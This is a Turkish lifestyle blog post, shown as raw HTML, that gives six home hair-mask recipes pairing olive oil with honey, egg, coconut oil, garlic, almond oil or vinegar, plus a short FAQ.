ogo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:310px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17044 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child cookies-not-set s-front  site-skin site-light box-solid wheading-simple is-lazyload sticky-header-active reading-indicator-bottom lazy-no-placeholder sticky-sidebar elementor-default elementor-kit-23188"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" class="site-header"><div class="site-section main-header"><div class="header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="header-elements header-logo menuhover-default"><div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div>
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><nav class="navmain-wrap"><ul id="menu-ana-menu-yazbuz" class="nav-main"><li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li id="menu-item-24193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li id="menu-item-11936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li id="menu-item-16340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li id="menu-item-11938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-24191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li id="menu-item-24192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li id="menu-item-11939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li id="menu-item-24194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li id="menu-item-11942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li id="menu-item-12216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li id="menu-item-18944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li id="menu-item-18946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li id="menu-item-19934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li id="menu-item-12215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li id="menu-item-11943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="div-vertical"><div class="th90-block block-divider"><div class="divider-inner">-</div></div></div><div class="current-date"><div class="cur-date"><span class="d">26</span><span class="my"><span class="m">Oca</span><span class="y">2026</span></span></div></div></div></div></div></div></div><div class="mobile-header site-section"><div class="header-section mob_header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="mob_header-logo header-elements">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img fetchpriority="high" class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="header-elements"><div class="search-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span></div><div class="offcanvas-trigger button btn-content_icon btn-large btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div></div></div></div></div></div></header><div class="header-space clearfix"></div><div id="content" class="site-content is-skin bg-light"><div id="primary" class="content-area"><article id="post-17044" class="d-flexlist article-2 sidebar-right post-17044 post type-post status-publish format-standard has-post-thumbnail hentry category-bakim"><div class="container"><div class="section-inner article-section"><main id="main" class="site-main" role="main"><div class="element-article box-section box-wrap"><header class="entry-header entry-header-article text-left"><div class="entry-cats-wrap have-cats"><ul id="breadcrumb" class="breadcrumbs"><li><a href="https://yazbuz.com/">Ana Sayfa</a></li><li><a href="https://yazbuz.com/bakim/">Bakım</a></li><li class="current">Zeytinyağı ile Saç Bakımı: Evde Yapabileceğiniz 6 Saç Maskesi</li></ul><div class="entry-cats"><a class="post-cat info-text cat-btn post-cat-434" href="https://yazbuz.com/bakim/">Bakım</a></div></div><div class="page-title"><h1 class="entry-title">Zeytinyağı ile Saç Bakımı: Evde Yapabileceğiniz 6 Saç Maskesi</h1></div><div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="S"><img alt='' src="[data-uri]" data-src='https://secure.gravatar.com/avatar/847cff6984e8400e1002dcb31b3ffbbb06a716e1183f7d9a4e0513577da32bb0?s=35&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/847cff6984e8400e1002dcb31b3ffbbb06a716e1183f7d9a4e0513577da32bb0?s=70&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://yazbuz.com/author/sinem/" class="info-text author-name url fn" rel="author" title="Posts by Sinem İçen">Sinem İçen</a><span class="info-text">4 yıl önce</span></div></div><div class="meta-item meta-color meta-views"><a class="meta-color" href="https://yazbuz.com/zeytinyagi-ile-sac-bakimi/"><span class="info-text">704,0&nbsp;Görüntüleme</span></a></div><div class="meta-item meta-comments"><a href="https://yazbuz.com/zeytinyagi-ile-sac-bakimi/#respond" class="meta-color"><span class="info-text">Yorum</span></a></div></div></header><div class="entry-featured"><div class="media-holder"><a class="venobox" href="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg"><div class="thumb-container thumb-56"><img width="1024" height="532" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-1024x532.jpg" class="lazyload attachment-large size-large wp-post-image" alt="Zeytin yağı ile saç bakımı" decoding="async" data-srcset="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-1024x532.jpg 1024w, https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-200x104.jpg 200w, https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-480x250.jpg 480w, https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-300x156.jpg 300w, https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-768x399.jpg 768w, https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi.jpg 1200w" data-sizes="auto" data-expand="0" loading="eager" /></div></a></div></div><div class="content-wrap have-share_sticky"><div class="single-content"><div class="entry-content article-content"><p>Saçlar da, vücuttaki diğer bölgeler gibi özel bakıma ve dikkate ihtiyaç duymaktadır. Düzenli olarak nemlendirme ve bakım hem belli bir bütçeyi hem de zamanı gerektirir. Bu durum kişileri çok daha uygun ve kolay yöntemler aramaya yöneltmiştir. Arayış sonucunda ise en iyi kurtarıcı zeytinyağı olmuştur. Zeytinyağı ile saç bakımı herkesin uyguladığı ve olumlu sonuçlarını gördüğü bir bakım türüdür.</p><p>Sadece zeytinyağı ile saç bakımı yapılmasının bile saçlar üzerinde oldukça olumlu etkileri bulunmaktadır. Bu kuvvetli bakım ürünü tek başına bile böyleyken saça yararlı diğer yağlarla birleşerek saçı çok daha iyi hale getirebilmektedir. Herkes tarafından çokça tercih edilen ve oldukça ekonomik olan saç maskesi tarifleri yazının devamında yer almaktadır.</p><h2>Zeytinyağı ile Saç Bakımı Nasıl Yapılır?</h2><figure id="attachment_17047" aria-describedby="caption-attachment-17047" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-large wp-image-17047" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakim-1024x532.jpg" alt="Zeytinyağı ile saç bakımı" width="1024" height="532" /><figcaption id="caption-attachment-17047" class="wp-caption-text">Zeytinyağı ile saç bakımı oldukça faydaları sonuçlar verir.</figcaption></figure><p>Zeytinyağı yemeklerde kullanılan ve sağlık için faydalı bir yağ çeşididir. Besinlerde kullanıldığında vücuda yaptığı katkıyı, saç bakımı konusunda da göstermektedir. Saçlara zarar veren, kurutan birçok etken bulunmaktadır. Bu etkenlerden bazıları şunlardır:</p><ul><li>Saçın uzun süre kalitesiz bir boyaya maruz kalması,</li><li>Tuzlu su,</li><li>UV ışınları,</li><li>Saçın sürekli maşa ve fönle şekillendirilmesi,</li><li>Sağlıksız beslenme.</li></ul><p>Bu durumlara maruz kalan saçlarda kısa sürede kurumalar, dökülmeler ve yanmalar meydana gelmektedir. Saçların bunlara maruz kaldıktan sonra toparlanabilmesi için ise bakıma ihtiyacı vardır. Bu da en kolay şekilde zeytinyağı ile saç bakım kürleri ve maskelerinin hazırlanıp uygulanmasıyla yapılabilmektedir. Peki evde <a href="https://www.youtube.com/watch?v=HLWkraPSTTM" target="_blank" rel="noopener">zeytinyağı ile saç bakımı</a> nasıl yapılır? Bu sorunun yanıtı belli aşamalardan oluşmaktadır. Bu aşamalar; zeytinyağının tek başına ya da başka yağlarla karıştırılması, saçın dip ve uçlarına uygulanması, bekletilmesi ve durulanmasıdır. Hangi maske uygulanırsa uygulansın, evde yapılıp uygulanan maskeler bu aşamaları içermektedir.</p><h2>Saç Maskesi Tarifleri</h2><p>Saç bakımında zeytinyağı dışında saça faydalı olan başka yağlar da bulunmaktadır. Zeytinyağı ile bu yağların karıştırılması ile elde edilen saç maskelerinin saça çok daha faydası olduğu görülmüştür. Evde vakit geçirirken bir yandan saçlarına bakım yapmak isteyenler için oldukça basit maske tarifleri vardır. Bu maskelerden bazıları şunlardır;</p><h3>Zeytinyağı ve Bal ile Saç Bakımı</h3><figure id="attachment_17049" aria-describedby="caption-attachment-17049" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="lazyload size-large wp-image-17049" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ve-bal-1024x532.jpg" alt="Zeytinyağı ve bal" width="1024" height="532" /><figcaption id="caption-attachment-17049" class="wp-caption-text">Zeytinyağı ve bal karışımı saçları besler.</figcaption></figure><p>Balın saç için oldukça besleyici ve koruyucu bir seçenek olduğu herkesçe bilinmektedir. Saç için hem nemlendirme hem de koruyucu bir tabaka oluşmasını sağlayan bal ve zeytinyağı maskesinin uygulanışı şöyledir:</p><ul><li>3 yemek kaşığı zeytinyağı ve 1 yemek kaşığı bal karıştırılır.</li><li>Karışım saç derisine masaj yapılarak yedirilir. Bone ile kapatılır.</li><li>Maske 40 dakika boyunca saçta bekletilir.</li><li>Süre dolduktan sonra saç iyice durulanır.</li></ul><p>Zeytinyağı ve ballı maske kuru saçın nemlenmesine ve kırıkların azalmasına yardımcı olmaktadır.</p><h3>Zeytinyağı ve Yumurta ile Saç Bakımı</h3><p>Yumurtanın protein deposu olduğu herkesçe bilinen bir gerçektir. Bu protein besin olarak vücuda alınarak saçı beslediği gibi, direkt uygulanarak da saçı beslemektedir. Yumurta ve zeytinyağından oluşan maskenin tarifi ve uygulanışı şu şekildedir:</p><ul><li>1 yumurta sarısı ve 1 yemek kaşığı zeytinyağı karıştırılır.</li><li>Karışım saça dipten uca sürülür.</li><li>Maske 30 dakika saçta bekletilir.</li><li>30 dakikadan sonra saç iyice durulanır.</li></ul><p>Yumurtanın saçtan iyice arındığına dikkat edilmelidir. Yumurta saçın ihtiyaç duyduğu yağ ve biyotinin karşılanmasını sağlamaktadır.</p><h3>Hindistan Cevizi Yağı ve Zeytinyağı ile Saç Bakımı</h3><figure id="attachment_17046" aria-describedby="caption-attachment-17046" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="lazyload size-large wp-image-17046" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/07/hindistan-cevizi-1024x532.jpg" alt="Hindistan cevizi yağı ve zeytinyağı" width="1024" height="532" /><figcaption id="caption-attachment-17046" class="wp-caption-text">Hindistan cevizi yağı ve zeytinyağı karışımı da fazlasıyla besleyicidir.</figcaption></figure><p>Hindistan cevizi yağı oldukça yoğun yağlardan biridir. Uygun miktarda uygulandığında ve süresine dikkat edildiğinde oldukça besleyicidir. Zeytinyağı gibi etkili bir yağ ile kullanıldığında saçı güçlendirme konusunda etkilidir. Zeytinyağı ve Hindistan cevizi yağından yapılan maskenin tarifi şöyledir:</p><ul><li>1 yemek kaşığı Hindistan cevizi yağı ve aynı ölçüde zeytinyağı karıştırılır.</li><li>Maske saç derisinden başlanarak tüm saça eşit yayılacak şekilde uygulanır.</li><li>Maske 45 dakika saçta bekletilir. Bekleme sırasında bone takmak yağın etrafa bulaşmasını engeller.</li><li>45 dakikadan sonra saç durulanarak yağlardan arındırılır.</li></ul><p>Hindistan cevizi yoğun yapıda oluşuyla saçın elektriklenmesini önleyici özelliğe sahiptir. Kuruluğa bağlı saç kabarmasından şikayet edenler için bu tarif sorunu tam anlamıyla çözecektir.</p><h3>Zeytinyağı ile Sarımsak Saç Bakımı</h3><p>Sarımsağın vücut için doğal bir antibiyotik olarak tanımlandığı duyulmuştur. Faydası oldukça fazla olan sarımsak saç için de adeta bir kurtarıcıdır. Olan saçın güçlenmesi ve saç miktarını artırmakta etkiki olan sarımsak, zeytinyağı ile daha da besleyici olmaktadır. Sarımsak ve zeytinyağından oluşan maskenin uygulanışı şöyledir:</p><ul><li>5 adet sarımsak iyice parçalanana kadar blenderdan geçirilir. Daha sonra içine yarım fincan zeytinyağı eklenir ve iyice karıştırılır.</li><li>Saç maskesi saç diplerinden saç uçlarına kadar iyice sürülür. 20 dakika bekletilir.</li><li>20 dakikadan sonra saç iyice durulanır.</li></ul><p>Maske her akşam uygulanabilir ama uygulama gün sayısı art arda 15 günü geçmemelidir. Sarımsak kokusu bazı kişileri rahatsız edebilir. Böyle bir durumda maskeye lavanta ya da portakal yağı eklenebilir. Bu yağlar sarımsak kokusunu bastırmada yardımca olmaktadır. Saç dökülmesini azaltmak isteyenlerin başvurduğu ilk maske sarımsak ve zeytinyağından oluşan maske olmaktadır.</p><h3>Badem Yağı ve Zeytinyağı ile Saç Bakımı</h3><figure id="attachment_17045" aria-describedby="caption-attachment-17045" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="lazyload size-large wp-image-17045" src="[data-uri]" data-src="https://yazbuz.com/wp-content/uploads/2022/07/badem-yagi-1024x532.jpg" alt="Badem yağı ve zeytinyağı" width="1024" height="532" /><figcaption id="caption-attachment-17045" class="wp-caption-text">Güçlü saçlar için badem yağı ve zeytinyağı karışımını da kullanabilirsiniz.</figcaption></figure><p>Badem yağı kuru ve çatlak ciltlerin nemlendirilmesinde oldukça etkili olan bir yağdır. Bu güçlü yağın nemlendirici özelliğinden saç bakımında da faydalanmak mümkündür. Bir diğer saç koruyucu olan zeytinyağı ile kullanımı ise etkisini çok daha fazla yapmaktadır. Badem yağı ve zeytinyağından oluşan maske tarifi şöyle hazırlanmaktadır;</p><ul><li>1 yemek kaşığı zeytinyağına 1 tatlı kaşığı badem yağı eklenir. Yağlar iyice karıştırılır.</li><li>Oluşturulan karışım saç diplerinden uçlarına iyice yedirilir. Maske 2 saat saçta bekletilir.</li><li>2 saat sonunda saç iyice durulanır.</li></ul><p>Saç dökülmesinden şikayeti olanlar için bu maskenin büyük yardımı olacaktır. Dilenirse bu karışımın içine susam yağı ve ısırgan yağı da eklenebilir.</p><h3>Sirke ve Zeytinyağı ile Saç Bakımı</h3><p>Sirke tek başına saça uygulandığında iyi bir temizleyici olmaktadır. Ama belli bir sürenin sonunda saçı kurutma durumu oluşabilir. Bunun önlenmesi için sirke ile doğal yağların karıştırılması saç bakımına oldukça faydalı olacaktır. Kullanılabilecek yağlar zeytinyağı, badem yağı ya da Hindistan cevizi yağı olabilir. Zeytinyağı ve sirkeyle yapılabilecek maskenin uygulanışı şu şekildedir;</p><ul><li>Sirkeli suyun içine yarım çay kaşığı zeytin yağı eklenir ve iyice karıştırılır.</li><li>Karışım saçı duruluyormuş gibi saça dökülür.</li><li>Bir süre o suyun saçta durmasını sağlayın saçı durulayın.</li></ul><p>Sirke kokusu bazı kişiler için rahatsız edici olabilir. Bu gibi durumlarda karışımın içine lavanta yağı eklenebilir. Bu kokuyu azaltacaktır.</p><p>Maskelerde kullanılan malzemeyle birlikte o malzemenin doğal olması da önemlidir. Satılan her doğal ya gerçekten belirtildiği kadar doğal olmayabilir. Bu nedenle satın alınan yerin güvenilir olduğuna dikkat edilmelidir. Bazı müdahale edilen yağlar saça faydadan çok zarar verebilir. Özellikle zeytinyağında bu durum çok gözlenmektedir. Saf zeytinyağı ile saç bakımı yapmak saç için en faydalı yöntem olacaktır.</p><blockquote><p>Saça iyi gelen bir diğer yağ ise keratindir. <a href="https://yazbuz.com/keratin-bakimi-saci-duzlestirir-mi/">Keratin Bakımı Saçı Düzleştirir mi? Saçı Doğal Yolla Düzleştirmek Mümkün mü?</a> yazımızdan bu konu hakkında daha fazla bilgiyi edinebilirsiniz.</p></blockquote><div class="wp-faq-schema-wrap wp-faq-schema-accordion"><h2>Sıkça Sorulan Sorular</h2><div class="wp-faq-schema-items"><h3>Zeytinyağı saçta ne kadar kalmalı?</h3><div class=""><p>Zeytinyağını saçınızda 30-60 dakika bekletmek yeterli olacaktır.</p></div><h3>Saça her gün zeytinyağı sürülür mü?</h3><div class=""><p>Bu tarz yağları saçtan arındırmak zor olacağından dolayı her gün sürmek zorlayıcı olabilir. Üstelik saç yapınızın da yağlanmasına yol açar. Dolayısı ile çok sık uygulamaktan kaçınabilirsiniz.</p></div><h3>Zeytinyağı saçı çoğaltır mı?</h3><div class=""><p>Zeytinyağı gibi besleyici yağlar saç yapısını güçlendireceğinden dolayı çoğalmasını da sağlayabilir.</p></div></div></div></div><div class="clearfix"></div></div><div class="single-shares_sticky"><div class="head-shares">Shares:</div><div class="social-shares social-icons social-simple"><a href="https://www.facebook.com/sharer/sharer.php?u=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/" rel="nofollow" target="_blank" class="social-icon s-facebook"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a><a href="https://twitter.com/intent/tweet/?url=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/" rel="nofollow" target="_blank" class="social-icon s-twitter"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span></a><a href="https://pinterest.com/pin/create/button/?url=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/&amp;description=Zeytinya%C4%9F%C4%B1+ile+Sa%C3%A7+Bak%C4%B1m%C4%B1%3A+Evde+Yapabilece%C4%9Finiz+6+Sa%C3%A7+Maskesi&amp;media=https://yazbuz.com/wp-content/uploads/2022/07/zeytinyagi-ile-sac-bakimi-1024x532.jpg" rel="nofollow" target="_blank" class="social-icon s-pinterest"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><path d="M256.05 32c-123.7 0-224 100.3-224 224 0 91.7 55.2 170.5 134.1 205.2-.6-15.6-.1-34.4 3.9-51.4 4.3-18.2 28.8-122.1 28.8-122.1s-7.2-14.3-7.2-35.4c0-33.2 19.2-58 43.2-58 20.4 0 30.2 15.3 30.2 33.6 0 20.5-13.1 51.1-19.8 79.5-5.6 23.8 11.9 43.1 35.4 43.1 42.4 0 71-54.5 71-119.1 0-49.1-33.1-85.8-93.2-85.8-67.9 0-110.3 50.7-110.3 107.3 0 19.5 5.8 33.3 14.8 43.9 4.1 4.9 4.7 6.9 3.2 12.5-1.1 4.1-3.5 14-4.6 18-1.5 5.7-6.1 7.7-11.2 5.6-31.3-12.8-45.9-47-45.9-85.6 0-63.6 53.7-139.9 160.1-139.9 85.5 0 141.8 61.9 141.8 128.3 0 87.9-48.9 153.5-120.9 153.5-24.2 0-46.9-13.1-54.7-27.9 0 0-13 51.6-15.8 61.6-4.7 17.3-14 34.5-22.5 48a225.13 225.13 0 0 0 63.5 9.2c123.7 0 224-100.3 224-224S379.75 32 256.05 32z"/></svg></span></a><a href="https://telegram.me/share/url?text=Zeytinya%C4%9F%C4%B1+ile+Sa%C3%A7+Bak%C4%B1m%C4%B1%3A+Evde+Yapabilece%C4%9Finiz+6+Sa%C3%A7+Maskesi&amp;url=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/" rel="nofollow" target="_blank" class="social-icon s-telegram"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/&amp;title=Zeytinya%C4%9F%C4%B1+ile+Sa%C3%A7+Bak%C4%B1m%C4%B1%3A+Evde+Yapabilece%C4%9Finiz+6+Sa%C3%A7+Maskesi" rel="nofollow" target="_blank" class="social-icon s-linkedin"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span></a><a href="https://www.tumblr.com/share/link?url=https://yazbuz.com/zeytinyagi-ile-sac-bakimi/&amp;title=Zeytinya%C4%9F%C4%B1+ile+Sa%C3%A7+Bak%C4%B1m%C4%B1%3A+Evde+Yapabilece%C4%9Finiz+6+Sa%C3%A7+Maskesi" rel="nofollow" 